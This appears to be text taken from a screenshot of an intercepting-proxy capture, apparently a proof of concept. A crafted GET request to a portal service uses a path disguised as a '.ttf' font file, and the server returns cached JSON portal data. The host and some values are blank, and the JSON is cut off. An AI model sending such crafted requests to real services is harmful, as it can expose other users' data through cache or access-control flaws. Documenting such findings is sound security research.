 Request
Pretty Raw Hex
\n
1 GET /services/html/t0xPoc4.ttf?servicename=BvJsonPortalService&methodname=getPortalDataJSON HTTP/1.1
2 Host:
3
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2
3 unique_response_hash:
4 Pragma: no-cache
5
6 X-Content-Type-Options: nosniff
7 Content-Type: application/json
8 X-FRAME-OPTIONS: SAMEORIGIN
9 X-EdgeConnect-MidMile-RTT: 13
10 X-EdgeConnect-Origin-MEX-Latency: 236
11 X-EdgeConnect-MidMile-RTT: 18
12 X-EdgeConnect-Origin-MEX-Latency: 236
13 Cache-Control: no-cache, no-store
14 Expires: Sat, 16 Sep 2023 15:05:29 GMT
15 Date: Sat, 16 Sep 2023 15:05:29 GMT
16 Connection: close
17 Connection: Transfer-Encoding
18 Server-Timing: cdn-cache; desc=HIT
19 Server-Timing: edge; dur=1
20 Server-Timing: ak_p; desc= ;dur=1
21 Content-Length: 339333
22
23 {
"redirectUrl":"/html",
"portalVO":{
"portalProperties":{
"backgroundColor":""
},
"defaultLandingPage": ,
"isPreffered":false,
"isPrivate":false,
"homeLayout":"fullLayout",
"isSecureEmailEnabled":false,
"isOnline":false,
"isHost":false,
"rejected":false,
"inActive":false,
"enhancedLandingPage":false,
"name": ,
"objectBaseUuid":" ",
"objectVersionUuid": ,
"createdOn":"Sep 16, 2023 7:58:17 AM",
"createdBy":"",
"isInHerit":false,
"versionNumber":0,
"showInBriefCase":false,
"locked":false,
"isShortCut":false,
"isFavorite":false,
"hasWorkflow":false
},